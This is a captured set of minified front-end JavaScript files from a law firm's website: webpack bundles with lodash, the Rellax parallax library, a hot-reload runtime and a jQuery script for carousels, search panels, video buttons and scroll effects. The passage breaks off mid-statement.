h},Vn.prototype.at=vu,Vn.prototype.chain=function(){return pu(this)},Vn.prototype.commit=function(){return new Un(this.value(),this.__chain__)},Vn.prototype.next=function(){this.__values__===i&&(this.__values__=pa(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?i:this.__values__[this.__index__++]}},Vn.prototype.plant=function(t){for(var e,n=this;n instanceof Wn;){var r=$o(n);r.__index__=0,r.__values__=i,e?o.__wrapped__=r:e=r;var o=r;n=n.__wrapped__}return o.__wrapped__=t,e},Vn.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof qn){var e=t;return this.__actions__.length&&(e=new qn(this)),(e=e.reverse()).__actions__.push({func:hu,args:[eu],thisArg:i}),new Un(e,this.__chain__)}return this.thru(eu)},Vn.prototype.toJSON=Vn.prototype.valueOf=Vn.prototype.value=function(){return vi(this.__wrapped__,this.__actions__)},Vn.prototype.first=Vn.prototype.head,Jt&&(Vn.prototype[Jt]=function(){return this}),Vn}();ve._=mn,(r=function(){return mn}.call(e,n,e,t))===i||(t.exports=r)}.call(this)},926:function(t,e,n){var r,i,o;"undefined"!=typeof window?window:n.g,i=[],void 0===(o="function"==typeof(r=function(){var t=function(e,n){"use strict";var r=Object.create(t.prototype),i=0,o=0,u=0,a=0,s=[],c=!0,l=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return setTimeout(t,1e3/60)},f=null,d=!1;try{var p=Object.defineProperty({},"passive",{get:function(){d=!0}});window.addEventListener("testPassive",null,p),window.removeEventListener("testPassive",null,p)}catch(t){}var h=window.cancelAnimationFrame||window.mozCancelAnimationFrame||clearTimeout,v=window.transformProp||function(){var t=document.createElement("div");if(null===t.style.transform){var e=["Webkit","Moz","ms"];for(var n in e)if(void 0!==t.style[e[n]+"Transform"])return e[n]+"Transform"}return"transform"}();function g(){if(3===r.options.breakpoints.length&&Array.isArray(r.options.breakpoints)){var t,e=!0,n=!0;if(r.options.breakpoints.forEach((function(r){"number"!=typeof r&&(n=!1),null!==t&&r<t&&(e=!1),t=r})),e&&n)return}r.options.breakpoints=[576,768,1201],console.warn("Rellax: You must pass an array of 3 numbers in ascending order to the breakpoints option. Defaults reverted")}r.options={speed:-2,verticalSpeed:null,horizontalSpeed:null,breakpoints:[576,768,1201],center:!1,wrapper:null,relativeToWrapper:!1,round:!0,vertical:!0,horizontal:!1,verticalScrollAxis:"y",horizontalScrollAxis:"x",callback:function(){}},n&&Object.keys(n).forEach((function(t){r.options[t]=n[t]})),n&&n.breakpoints&&g(),e||(e=".rellax");var _="string"==typeof e?document.querySelectorAll(e):[e];if(_.length>0){if(r.elems=_,r.options.wrapper&&!r.options.wrapper.nodeType){var m=document.querySelector(r.options.wrapper);if(!m)return void console.warn("Rellax: The wrapper you're trying to use doesn't exist.");r.options.wrapper=m}var y,b=function(t){var e=r.options.breakpoints;return t<e[0]?"xs":t>=e[0]&&t<e[1]?"sm":t>=e[1]&&t<e[2]?"md":"lg"},w=function(){for(var t=0;t<r.elems.length;t++){var e=E(r.elems[t]);s.push(e)}},x=function(){for(var t=0;t<s.length;t++)r.elems[t].style.cssText=s[t].style;s=[],o=window.innerHeight,a=window.innerWidth,y=b(a),S(),w(),C(),c&&(window.addEventListener("resize",x),c=!1,k())},E=function(t){var e,n=t.getAttribute("data-rellax-percentage"),i=t.getAttribute("data-rellax-speed"),u=t.getAttribute("data-rellax-xs-speed"),s=t.getAttribute("data-rellax-mobile-speed"),c=t.getAttribute("data-rellax-tablet-speed"),l=t.getAttribute("data-rellax-desktop-speed"),f=t.getAttribute("data-rellax-vertical-speed"),d=t.getAttribute("data-rellax-horizontal-speed"),p=t.getAttribute("data-rellax-vertical-scroll-axis"),h=t.getAttribute("data-rellax-horizontal-scroll-axis"),v=t.getAttribute("data-rellax-zindex")||0,g=t.getAttribute("data-rellax-min"),_=t.getAttribute("data-rellax-max"),m=t.getAttribute("data-rellax-min-x"),b=t.getAttribute("data-rellax-max-x"),w=t.getAttribute("data-rellax-min-y"),x=t.getAttribute("data-rellax-max-y"),E=!0;u||s||c||l?e={xs:u,sm:s,md:c,lg:l}:E=!1;var S=r.options.wrapper?r.options.wrapper.scrollTop:window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop;r.options.relativeToWrapper&&(S=(window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop)-r.options.wrapper.offsetTop);var O=r.options.vertical&&(n||r.options.center)?S:0,k=r.options.horizontal&&(n||r.options.center)?r.options.wrapper?r.options.wrapper.scrollLeft:window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft:0,C=O+t.getBoundingClientRect().top,j=t.clientHeight||t.offsetHeight||t.scrollHeight,L=k+t.getBoundingClientRect().left,T=t.clientWidth||t.offsetWidth||t.scrollWidth,N=n||(O-C+o)/(j+o),P=n||(k-L+a)/(T+a);r.options.center&&(P=.5,N=.5);var D=E&&null!==e[y]?Number(e[y]):i||r.options.speed,R=f||r.options.verticalSpeed,F=d||r.options.horizontalSpeed,I=p||r.options.verticalScrollAxis,z=h||r.options.horizontalScrollAxis,M=A(P,N,D,R,F),$=t.style.cssText,V="",B=/transform\s*:/i.exec($);if(B){var W=B.index,U=$.slice(W),q=U.indexOf(";");V=q?" "+U.slice(11,q).replace(/\s/g,""):" "+U.slice(11).replace(/\s/g,"")}return{baseX:M.x,baseY:M.y,top:C,left:L,height:j,width:T,speed:D,verticalSpeed:R,horizontalSpeed:F,verticalScrollAxis:I,horizontalScrollAxis:z,style:$,transform:V,zindex:v,min:g,max:_,minX:m,maxX:b,minY:w,maxY:x}},S=function(){var t=i,e=u;if(i=r.options.wrapper?r.options.wrapper.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset,u=r.options.wrapper?r.options.wrapper.scrollLeft:(document.documentElement||document.body.parentNode||document.body).scrollLeft||window.pageXOffset,r.options.relativeToWrapper){var n=(document.documentElement||document.body.parentNode||document.body).scrollTop||window.pageYOffset;i=n-r.options.wrapper.offsetTop}return!(t==i||!r.options.vertical)||!(e==u||!r.options.horizontal)},A=function(t,e,n,i,o){var u={},a=(o||n)*(100*(1-t)),s=(i||n)*(100*(1-e));return u.x=r.options.round?Math.round(a):Math.round(100*a)/100,u.y=r.options.round?Math.round(s):Math.round(100*s)/100,u},O=function(){window.removeEventListener("resize",O),window.removeEventListener("orientationchange",O),(r.options.wrapper?r.options.wrapper:window).removeEventListener("scroll",O),(r.options.wrapper?r.options.wrapper:document).removeEventListener("touchmove",O),f=l(k)},k=function(){S()&&!1===c?(C(),f=l(k)):(f=null,window.addEventListener("resize",O),window.addEventListener("orientationchange",O),(r.options.wrapper?r.options.wrapper:window).addEventListener("scroll",O,!!d&&{passive:!0}),(r.options.wrapper?r.options.wrapper:document).addEventListener("touchmove",O,!!d&&{passive:!0}))},C=function(){for(var t,e=0;e<r.elems.length;e++){var n=s[e].verticalScrollAxis.toLowerCase(),c=s[e].horizontalScrollAxis.toLowerCase(),l=-1!=n.indexOf("x")?i:0,f=-1!=n.indexOf("y")?i:0,d=-1!=c.indexOf("x")?u:0,p=(f+(-1!=c.indexOf("y")?u:0)-s[e].top+o)/(s[e].height+o),h=(l+d-s[e].left+a)/(s[e].width+a),g=(t=A(h,p,s[e].speed,s[e].verticalSpeed,s[e].horizontalSpeed)).y-s[e].baseY,_=t.x-s[e].baseX;null!==s[e].min&&(r.options.vertical&&!r.options.horizontal&&(g=g<=s[e].min?s[e].min:g),r.options.horizontal&&!r.options.vertical&&(_=_<=s[e].min?s[e].min:_)),null!=s[e].minY&&(g=g<=s[e].minY?s[e].minY:g),null!=s[e].minX&&(_=_<=s[e].minX?s[e].minX:_),null!==s[e].max&&(r.options.vertical&&!r.options.horizontal&&(g=g>=s[e].max?s[e].max:g),r.options.horizontal&&!r.options.vertical&&(_=_>=s[e].max?s[e].max:_)),null!=s[e].maxY&&(g=g>=s[e].maxY?s[e].maxY:g),null!=s[e].maxX&&(_=_>=s[e].maxX?s[e].maxX:_);var m=s[e].zindex,y="translate3d("+(r.options.horizontal?_:"0")+"px,"+(r.options.vertical?g:"0")+"px,"+m+"px) "+s[e].transform;r.elems[e].style[v]=y}r.options.callback(t)};return r.destroy=function(){for(var t=0;t<r.elems.length;t++)r.elems[t].style.cssText=s[t].style;c||(window.removeEventListener("resize",x),c=!0),h(f),f=null},x(),r.refresh=x,r}console.warn("Rellax: The elements you're trying to select don't exist.")};return t})?r.apply(e,i):r)||(t.exports=o)},376:function(t,e,n){var r={"./count.js":806,"./pause.js":225,"./splide.js":727};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id=376},350:function(t,e,n){var r={"./motion.js":174};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id=350}},n={};function r(t){var i=n[t];if(void 0!==i)return i.exports;var o=n[t]={id:t,loaded:!1,exports:{}};return e[t].call(o.exports,o,o.exports,r),o.loaded=!0,o.exports}r.m=e,t=[],r.O=function(e,n,i,o){if(!n){var u=1/0;for(l=0;l<t.length;l++){n=t[l][0],i=t[l][1],o=t[l][2];for(var a=!0,s=0;s<n.length;s++)(!1&o||u>=o)&&Object.keys(r.O).every((function(t){return r.O[t](n[s])}))?n.splice(s--,1):(a=!1,o<u&&(u=o));if(a){t.splice(l--,1);var c=i();void 0!==c&&(e=c)}}return e}o=o||0;for(var l=t.length;l>0&&t[l-1][2]>o;l--)t[l]=t[l-1];t[l]=[n,i,o]},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,{a:e}),e},r.d=function(t,e){for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.nmd=function(t){return t.paths=[],t.children||(t.children=[]),t},function(){var t={784:0,233:0};r.O.j=function(e){return 0===t[e]};var e=function(e,n){var i,o,u=n[0],a=n[1],s=n[2],c=0;if(u.some((function(e){return 0!==t[e]}))){for(i in a)r.o(a,i)&&(r.m[i]=a[i]);if(s)var l=s(r)}for(e&&e(n);c<u.length;c++)o=u[c],r.o(t,o)&&t[o]&&t[o][0](),t[o]=0;return r.O(l)},n=self.webpackChunknewfladgate=self.webpackChunknewfladgate||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))}(),r.O(void 0,[233],(function(){return r(987)}));var i=r.O(void 0,[233],(function(){return r(401)}));return i=r.O(i)}()}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/res/js/runtime.bundle.js?ver=1752663298
body_size: 4686
content:
!function(){"use strict";var e,r,n,t={},o={};function i(e){var r=o[e];if(void 0!==r){if(void 0!==r.error)throw r.error;return r.exports}var n=o[e]={id:e,exports:{}};try{var c={id:e,module:n,factory:t[e],require:i};i.i.forEach((function(e){e(c)})),n=c.module,c.factory.call(n.exports,n,n.exports,c.require)}catch(e){throw n.error=e,e}return n.exports}i.m=t,i.c=o,i.i=[],e=[],i.O=function(r,n,t,o){if(!n){var c=1/0;for(f=0;f<e.length;f++){n=e[f][0],t=e[f][1],o=e[f][2];for(var d=!0,a=0;a<n.length;a++)(!1&o||c>=o)&&Object.keys(i.O).every((function(e){return i.O[e](n[a])}))?n.splice(a--,1):(d=!1,o<c&&(c=o));if(d){e.splice(f--,1);var u=t();void 0!==u&&(r=u)}}return r}o=o||0;for(var f=e.length;f>0&&e[f-1][2]>o;f--)e[f]=e[f-1];e[f]=[n,t,o]},i.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(r,{a:r}),r},i.d=function(e,r){for(var n in r)i.o(r,n)&&!i.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:r[n]})},i.hu=function(e){return e+"."+i.h()+".hot-update.js"},i.miniCssF=function(e){},i.hmrF=function(){return"runtime."+i.h()+".hot-update.json"},i.h=function(){return"972663beed828a80c081"},i.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},r={},n="fladgate:",i.l=function(e,t,o,c){if(r[e])r[e].push(t);else{var d,a;if(void 0!==o)for(var u=document.getElementsByTagName("script"),f=0;f<u.length;f++){var l=u[f];if(l.getAttribute("src")==e||l.getAttribute("data-webpack")==n+o){d=l;break}}d||(a=!0,(d=document.createElement("script")).charset="utf-8",d.timeout=120,i.nc&&d.setAttribute("nonce",i.nc),d.setAttribute("data-webpack",n+o),d.src=e),r[e]=[t];var s=function(n,t){d.onerror=d.onload=null,clearTimeout(p);var o=r[e];if(delete r[e],d.parentNode&&d.parentNode.removeChild(d),o&&o.forEach((function(e){return e(t)})),n)return n(t)},p=setTimeout(s.bind(null,void 0,{type:"timeout",target:d}),12e4);d.onerror=s.bind(null,d.onerror),d.onload=s.bind(null,d.onload),a&&document.head.appendChild(d)}},function(){var e,r,n,t={},o=i.c,c=[],d=[],a="idle",u=0,f=[];function l(e){a=e;for(var r=[],n=0;n<d.length;n++)r[n]=d[n].call(null,e);return Promise.all(r)}function s(){0==--u&&l("ready").then((function(){if(0===u){var e=f;f=[];for(var r=0;r<e.length;r++)e[r]()}}))}function p(e){if("idle"!==a)throw new Error("check() is only allowed in idle status");return l("check").then(i.hmrM).then((function(n){return n?l("prepare").then((function(){var t=[];return r=[],Promise.all(Object.keys(i.hmrC).reduce((function(e,o){return i.hmrC[o](n.c,n.r,n.m,e,r,t),e}),[])).then((function(){return r=function(){return e?v(e):l("ready").then((function(){return t}))},0===u?r():new Promise((function(e){f.push((function(){e(r())}))}));var r}))})):l(m()?"ready":"idle").then((function(){return null}))}))}function h(e){return"ready"!==a?Promise.resolve().then((function(){throw new Error("apply() is only allowed in ready status (state: "+a+")")})):v(e)}function v(e){e=e||{},m();var t=r.map((function(r){return r(e)}));r=void 0;var o=t.map((function(e){return e.error})).filter(Boolean);if(o.length>0)return l("abort").then((function(){throw o[0]}));var i=l("dispose");t.forEach((function(e){e.dispose&&e.dispose()}));var c,d=l("apply"),a=function(e){c||(c=e)},u=[];return t.forEach((function(e){if(e.apply){var r=e.apply(a);if(r)for(var n=0;n<r.length;n++)u.push(r[n])}})),Promise.all([i,d]).then((function(){return c?l("fail").then((function(){throw c})):n?v(e).then((function(e){return u.forEach((function(r){e.indexOf(r)<0&&e.push(r)})),e})):l("idle").then((function(){return u}))}))}function m(){if(n)return r||(r=[]),Object.keys(i.hmrI).forEach((function(e){n.forEach((function(n){i.hmrI[e](n,r)}))})),n=void 0,!0}i.hmrD=t,i.i.push((function(f){var v,m,y,g,b=f.module,E=function(r,n){var t=o[n];if(!t)return r;var i=function(i){if(t.hot.active){if(o[i]){var d=o[i].parents;-1===d.indexOf(n)&&d.push(n)}else c=[n],e=i;-1===t.children.indexOf(i)&&t.children.push(i)}else console.warn("[HMR] unexpected require("+i+") from disposed module "+n),c=[];return r(i)},d=function(e){return{configurable:!0,enumerable:!0,get:function(){return r[e]},set:function(n){r[e]=n}}};for(var f in r)Object.prototype.hasOwnProperty.call(r,f)&&"e"!==f&&Object.defineProperty(i,f,d(f));return i.e=function(e){return function(e){switch(a){case"ready":l("prepare");case"prepare":return u++,e.then(s,s),e;default:return e}}(r.e(e))},i}(f.require,f.id);b.hot=(v=f.id,m=b,g={_acceptedDependencies:{},_acceptedErrorHandlers:{},_declinedDependencies:{},_selfAccepted:!1,_selfDeclined:!1,_selfInvalidated:!1,_disposeHandlers:[],_main:y=e!==v,_requireSelf:function(){c=m.parents.slice(),e=y?void 0:v,i(v)},active:!0,accept:function(e,r,n){if(void 0===e)g._selfAccepted=!0;else if("function"==typeof e)g._selfAccepted=e;else if("object"==typeof e&&null!==e)for(var t=0;t<e.length;t++)g._acceptedDependencies[e[t]]=r||function(){},g._acceptedErrorHandlers[e[t]]=n;else g._acceptedDependencies[e]=r||function(){},g._acceptedErrorHandlers[e]=n},decline:function(e){if(void 0===e)g._selfDeclined=!0;else if("object"==typeof e&&null!==e)for(var r=0;r<e.length;r++)g._declinedDependencies[e[r]]=!0;else g._declinedDependencies[e]=!0},dispose:function(e){g._disposeHandlers.push(e)},addDisposeHandler:function(e){g._disposeHandlers.push(e)},removeDisposeHandler:function(e){var r=g._disposeHandlers.indexOf(e);r>=0&&g._disposeHandlers.splice(r,1)},invalidate:function(){switch(this._selfInvalidated=!0,a){case"idle":r=[],Object.keys(i.hmrI).forEach((function(e){i.hmrI[e](v,r)})),l("ready");break;case"ready":Object.keys(i.hmrI).forEach((function(e){i.hmrI[e](v,r)}));break;case"prepare":case"check":case"dispose":case"apply":(n=n||[]).push(v)}},check:p,apply:h,status:function(e){if(!e)return a;d.push(e)},addStatusHandler:function(e){d.push(e)},removeStatusHandler:function(e){var r=d.indexOf(e);r>=0&&d.splice(r,1)},data:t[v]},e=void 0,g),b.parents=c,b.children=[],c=[],f.require=E})),i.hmrC={},i.hmrI={}}(),i.p="http://localhost:4040/",function(){if("undefined"!=typeof document){var e=function(e,r,n,t,o){var i=document.createElement("link");i.rel="stylesheet",i.type="text/css";return i.onerror=i.onload=function(n){if(i.onerror=i.onload=null,"load"===n.type)t();else{var c=n&&("load"===n.type?"missing":n.type),d=n&&n.target&&n.target.href||r,a=new Error("Loading CSS chunk "+e+" failed.\n("+d+")");a.code="CSS_CHUNK_LOAD_FAILED",a.type=c,a.request=d,i.parentNode&&i.parentNode.removeChild(i),o(a)}},i.href=r,n?n.parentNode.insertBefore(i,n.nextSibling):document.head.appendChild(i),i},r=function(e,r){for(var n=document.getElementsByTagName("link"),t=0;t<n.length;t++){var o=(c=n[t]).getAttribute("data-href")||c.getAttribute("href");if("stylesheet"===c.rel&&(o===e||o===r))return c}var i=document.getElementsByTagName("style");for(t=0;t<i.length;t++){var c;if((o=(c=i[t]).getAttribute("data-href"))===e||o===r)return c}},n=[],t=[],o=function(e){return{dispose:function(){for(var e=0;e<n.length;e++){var r=n[e];r.parentNode&&r.parentNode.removeChild(r)}n.length=0},apply:function(){for(var e=0;e<t.length;e++)t[e].rel="stylesheet";t.length=0}}};i.hmrC.miniCss=function(c,d,a,u,f,l){f.push(o),c.forEach((function(o){var c=i.miniCssF(o),d=i.p+c,a=r(c,d);a&&u.push(new Promise((function(r,i){var c=e(o,d,a,(function(){c.as="style",c.rel="preload",r()}),i);n.push(a),t.push(c)})))}))}}}(),function(){var e,r,n,t,o,c=i.hmrS_jsonp=i.hmrS_jsonp||{666:0},d={};function a(r,n){return e=n,new Promise((function(e,n){d[r]=e;var t=i.p+i.hu(r),o=new Error;i.l(t,(function(e){if(d[r]){d[r]=void 0;var t=e&&("load"===e.type?"missing":e.type),i=e&&e.target&&e.target.src;o.message="Loading hot update chunk "+r+" failed.\n("+t+": "+i+")",o.name="ChunkLoadError",o.type=t,o.request=i,n(o)}}))}))}function u(e){function d(e){for(var r=[e],n={},t=r.map((function(e){return{chain:[e],id:e}}));t.length>0;){var o=t.pop(),c=o.id,d=o.chain,u=i.c[c];if(u&&(!u.hot._selfAccepted||u.hot._selfInvalidated)){if(u.hot._selfDeclined)return{type:"self-declined",chain:d,moduleId:c};if(u.hot._main)return{type:"unaccepted",chain:d,moduleId:c};for(var f=0;f<u.parents.length;f++){var l=u.parents[f],s=i.c[l];if(s){if(s.hot._declinedDependencies[c])return{type:"declined",chain:d.concat([l]),moduleId:c,parentId:l};-1===r.indexOf(l)&&(s.hot._acceptedDependencies[c]?(n[l]||(n[l]=[]),a(n[l],[c])):(delete n[l],r.push(l),t.push({chain:d.concat([l]),id:l})))}}}}return{type:"accepted",moduleId:e,outdatedModules:r,outdatedDependencies:n}}function a(e,r){for(var n=0;n<r.length;n++){var t=r[n];-1===e.indexOf(t)&&e.push(t)}}i.f&&delete i.f.jsonpHmr,r=void 0;var u={},f=[],l={},s=function(e){console.warn("[HMR] unexpected require("+e.id+") to disposed module")};for(var p in n)if(i.o(n,p)){var h,v=n[p],m=!1,y=!1,g=!1,b="";switch((h=v?d(p):{type:"disposed",moduleId:p}).chain&&(b="\nUpdate propagation: "+h.chain.join(" -> ")),h.type){case"self-declined":e.onDeclined&&e.onDeclined(h),e.ignoreDeclined||(m=new Error("Aborted because of self decline: "+h.moduleId+b));break;case"declined":e.onDeclined&&e.onDeclined(h),e.ignoreDeclined||(m=new Error("Aborted because of declined dependency: "+h.moduleId+" in "+h.parentId+b));break;case"unaccepted":e.onUnaccepted&&e.onUnaccepted(h),e.ignoreUnaccepted||(m=new Error("Aborted because "+p+" is not accepted"+b));break;case"accepted":e.onAccepted&&e.onAccepted(h),y=!0;break;case"disposed":e.onDisposed&&e.onDisposed(h),g=!0;break;default:throw new Error("Unexception type "+h.type)}if(m)return{error:m};if(y)for(p in l[p]=v,a(f,h.outdatedModules),h.outdatedDependencies)i.o(h.outdatedDependencies,p)&&(u[p]||(u[p]=[]),a(u[p],h.outdatedDependencies[p]));g&&(a(f,[h.moduleId]),l[p]=s)}n=void 0;for(var E,_=[],w=0;w<f.length;w++){var I=f[w],k=i.c[I];k&&(k.hot._selfAccepted||k.hot._main)&&l[I]!==s&&!k.hot._selfInvalidated&&_.push({module:I,require:k.hot._requireSelf,errorHandler:k.hot._selfAccepted})}return{dispose:function(){var e;t.forEach((function(e){delete c[e]})),t=void 0;for(var r,n=f.slice();n.length>0;){var o=n.pop(),d=i.c[o];if(d){var a={},l=d.hot._disposeHandlers;for(w=0;w<l.length;w++)l[w].call(null,a);for(i.hmrD[o]=a,d.hot.active=!1,delete i.c[o],delete u[o],w=0;w<d.children.length;w++){var s=i.c[d.children[w]];s&&((e=s.parents.indexOf(o))>=0&&s.parents.splice(e,1))}}}for(var p in u)if(i.o(u,p)&&(d=i.c[p]))for(E=u[p],w=0;w<E.length;w++)r=E[w],(e=d.children.indexOf(r))>=0&&d.children.splice(e,1)},apply:function(r){for(var n in l)i.o(l,n)&&(i.m[n]=l[n]);for(var t=0;t<o.length;t++)o[t](i);for(var c in u)if(i.o(u,c)){var d=i.c[c];if(d){E=u[c];for(var a=[],s=[],p=[],h=0;h<E.length;h++){var v=E[h],m=d.hot._acceptedDependencies[v],y=d.hot._acceptedErrorHandlers[v];if(m){if(-1!==a.indexOf(m))continue;a.push(m),s.push(y),p.push(v)}}for(var g=0;g<a.length;g++)try{a[g].call(null,E)}catch(n){if("function"==typeof s[g])try{s[g](n,{moduleId:c,dependencyId:p[g]})}catch(t){e.onErrored&&e.onErrored({type:"accept-error-handler-errored",moduleId:c,dependencyId:p[g],error:t,originalError:n}),e.ignoreErrored||(r(t),r(n))}else e.onErrored&&e.onErrored({type:"accept-errored",moduleId:c,dependencyId:p[g],error:n}),e.ignoreErrored||r(n)}}}for(var b=0;b<_.length;b++){var w=_[b],I=w.module;try{w.require(I)}catch(n){if("function"==typeof w.errorHandler)try{w.errorHandler(n,{moduleId:I,module:i.c[I]})}catch(t){e.onErrored&&e.onErrored({type:"self-accept-error-handler-errored",moduleId:I,error:t,originalError:n}),e.ignoreErrored||(r(t),r(n))}else e.onErrored&&e.onErrored({type:"self-accept-errored",moduleId:I,error:n}),e.ignoreErrored||r(n)}}return f}}}self.webpackHotUpdatefladgate=function(r,t,c){for(var a in t)i.o(t,a)&&(n[a]=t[a],e&&e.push(a));c&&o.push(c),d[r]&&(d[r](),d[r]=void 0)},i.hmrI.jsonp=function(e,r){n||(n={},o=[],t=[],r.push(u)),i.o(n,e)||(n[e]=i.m[e])},i.hmrC.jsonp=function(e,d,f,l,s,p){s.push(u),r={},t=d,n=f.reduce((function(e,r){return e[r]=!1,e}),{}),o=[],e.forEach((function(e){i.o(c,e)&&void 0!==c[e]?(l.push(a(e,p)),r[e]=!0):r[e]=!1})),i.f&&(i.f.jsonpHmr=function(e,n){r&&i.o(r,e)&&!r[e]&&(n.push(a(e)),r[e]=!0)})},i.hmrM=function(){if("undefined"==typeof fetch)throw new Error("No browser support: need fetch API");return fetch(i.p+i.hmrF()).then((function(e){if(404!==e.status){if(!e.ok)throw new Error("Failed to fetch update manifest "+e.statusText);return e.json()}}))},i.O.j=function(e){return 0===c[e]};var f=function(e,r){var n,t,o=r[0],d=r[1],a=r[2],u=0;if(o.some((function(e){return 0!==c[e]}))){for(n in d)i.o(d,n)&&(i.m[n]=d[n]);if(a)var f=a(i)}for(e&&e(r);u<o.length;u++)t=o[u],i.o(c,t)&&c[t]&&c[t][0](),c[t]=0;return i.O(f)},l=self.webpackChunkfladgate=self.webpackChunkfladgate||[];l.forEach(f.bind(null,0)),l.push=f.bind(null,l.push.bind(l))}()}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fladgate.com/resources/js/custom.min.js?ver=1752663298
body_size: 2359
content:
if($(document).ready(function(){function a(){767>$(window).width()&&$(".owlCarouselfeatured").owlCarousel({items:1,loop:!1,rewind:!0,autoplay:!0})}$(window).on("resize",function(){a()}),a()}),$(document).ready(function(){$(".owlCarouselclient").owlCarousel({items:1,loop:!1,rewind:!0,autoplay:!0})}),$(document).ready(function(){$(".owlCarouselOurPeople").owlCarousel({items:3,margin:40,nav:!0,loop:!1,rewind:!0,autoplay:!1,responsive:{0:{items:1},768:{items:3}}})}),$(document).ready(function(){$(".owlCarouselInstaPost").owlCarousel({items:3,margin:30,nav:!0,loop:!0,autoplay:!0,responsive:{0:{items:1},768:{items:3}}})}),$(document).ready(function(){$('[data-bs-toggle="tooltip"]').tooltip(),$(".searchIcon a").click(function(){$(".search-fixed").slideDown("slow")}),$(".close-search").click(function(){$(".search-fixed").slideUp("slow"),$('form#searchFormAll input[type="text"]').val(""),$('form#searchFormAll input[type="text"]').keyup()}),$(".searchIcon a").click(function(){$("body").addClass("overflow")}),$(".close-search").click(function(){$("body").removeClass("overflow")}),$(".memberDrodown").click(function(){var a=$(this).attr("id");$(this).parent().hasClass("active")?($("#"+a+"-content").slideUp(),$(this).parent().removeClass("active")):($(".filter-option-list").slideUp(),$(".filter-type").removeClass("active"),$(this).parent().addClass("active"),$("#"+a+"-content").slideDown())}),$(".sr-close").click(function(){$(".filter-option-list").slideUp("slow")}),$(".view-case-studies.filterMobile").click(function(){$(".filter-option-list").slideUp("slow")}),$(".seniority").change(function(){$("#add-seniority-content").slideUp(),$(".filter-type").removeClass("active")})}),$(window).scroll(function(){$(window).scrollTop()>=63?$(".nav-bar").addClass("head-fixed"):$(".nav-bar").removeClass("head-fixed")}),$(document).scroll(function(){$(this).scrollTop()>460?($(".go-to-top").fadeIn(),$(".stickey-partner").fadeIn()):($(".go-to-top").fadeOut(),$(".stickey-partner").fadeOut())}),$(document).ready(function(){$(this).scrollTop()>460?($(".go-to-top").fadeIn(),$(".stickey-partner").fadeIn()):($(".go-to-top").fadeOut(),$(".stickey-partner").fadeOut())}),null!=document.getElementById("lawyerVideo"))var vidClip=document.getElementById("lawyerVideo");function sortItems(c){var b=$(".insights-append"),a=$(".sort-item");a.filter(function(){return!$(this).data("convertedEventDate")}).each(function(){var a=$(this).data("date").split("/"),b=`${a[2]}-${a[1]}-${a[0]}`;b=new Date(b).getTime(),$(this).data("convertedEventDate",b)}),b.append(a.sort(function(d,e){var a=$(d).data("convertedEventDate"),b=$(e).data("convertedEventDate");return"asc"===c?a-b:b-a}))}$(".playbutton").on("click",function(){lawyerVideo.play()}),$(".pausebutton").click(function(){lawyerVideo.pause()}),$(".mutebutton").on("click",function(){lawyerVideo.muted=!0}),$(".unmutebutton").on("click",function(){lawyerVideo.muted=!1}),$(".button1").on("click",function(){$(".playbutton, .pausebutton").toggle()}),$(".button2").on("click",function(){$(".mutebutton, .unmutebutton").toggle()}),null!=document.getElementById("lawyerVideo")&&(vidClip.onended=function(a){$(".playbutton, .pausebutton").toggle()}),$(document).ready(function(){$(".owlCarouselDhead").owlCarousel({items:1,nav:!0,loop:!1,rewind:!0,autoplay:!0,autoplayTimeout:3e3}),$(document).on("click",".exper-read-more",function(){$(this).closest(".col-md-12.col-xl-8").find(".readMoreContent").hasClass("show")?$(this).html("Read More..."):$(this).html("Show Less..."),$(this).closest(".col-md-12.col-xl-8").find(".readMoreContent").toggleClass("show"),$(this).closest(".col-md-12.col-xl-8").find("readMoreContent").toggleClass("show")}),$(".desktop-find-btnn").click(function(){$(".styleUpStyle").addClass("active"),$(".styleUpStyle").animate({top:"-330px"},1e3),$(".styleUpStyle.active").animate({top:"-330px"},1e3)}),$(window).scroll(function(a){$(this).scrollTop()>487?($(".styleUpStyle").removeClass("active"),$(".styleUpStyle").css("cssText","top: 0px")):($(".styleUpStyle.active").animate({top:0},1e3),$(".styleUpStyle").stop()),"0px"==$(".styleUpStyle").css("top")&&$(".styleUpStyle").css("top","")})}),$(window).scroll(function(){if(isMobile=!1,/Android|webOS|iPhone|iPad|Mac|Macintosh|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(isMobile=!0),$(".col-sm-8").hasClass("insightPost")){var c=$(this).scrollTop()+$(this).height(),b=$(".insightPost").offset().top,a=0;a=0==$(window).scrollTop()?0:(c-b-100)/$(".insightPost").height()*100;var e=$(".insight-share-middle").offset().top;console.log("shidebar height"+$(".sidebarArtical").height());var 